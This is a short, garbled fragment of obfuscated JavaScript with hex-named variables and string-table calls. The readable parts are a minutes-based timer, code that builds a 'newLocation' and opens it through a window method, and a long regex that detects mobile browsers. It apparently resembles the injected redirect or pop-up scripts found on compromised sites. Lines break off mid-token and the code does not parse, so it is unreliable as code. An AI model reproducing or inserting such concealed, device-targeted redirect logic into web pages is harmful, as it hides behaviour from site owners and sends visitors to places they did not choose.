
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]